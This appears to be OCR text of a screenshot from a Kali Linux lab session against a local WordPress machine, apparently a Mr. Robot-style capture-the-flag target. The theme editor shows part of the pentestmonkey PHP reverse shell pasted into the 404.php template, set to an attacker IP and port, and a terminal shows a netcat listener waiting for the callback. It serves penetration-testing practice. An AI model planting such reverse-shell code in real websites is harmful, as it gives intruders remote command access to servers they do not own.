 kali-linux-2025.1a-virtualbox-amd64 [Çalışıyor] - Oracle VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
1 2 3 4
14:14
Edit Themes ‹ user's Blog! —
192.168.56.101/license
192.168.56.101/404.php
192.168.56.101/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=908
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 0 New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.102';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Documentation: Function Name... Look Up
root@kali: ~
root@kali: ~ 80x24
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP grou
p default qlen 1000
link/ether 08:00:27:04:42:0f brd ff:ff:ff:ff:ff:ff
inet 192.168.56.102/24 brd 192.168.56.255 scope global dynamic noprefixroute
eth0
valid_lft 384sec preferred_lft 384sec
inet6 fe80::6d6b:557d:d11d:ecd4/64 scope link noprefixroute
valid_lft forever preferred_lft forever
(root㉿kali)-[~]
# nc -lvpn 1234
invalid local port n
(root㉿kali)-[~]
# nc -lvnp 1234
listening on [any] 1234 ...
Select theme to edit: Twenty Fifteen Select
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
custom-header.php
customizer.php
Right Control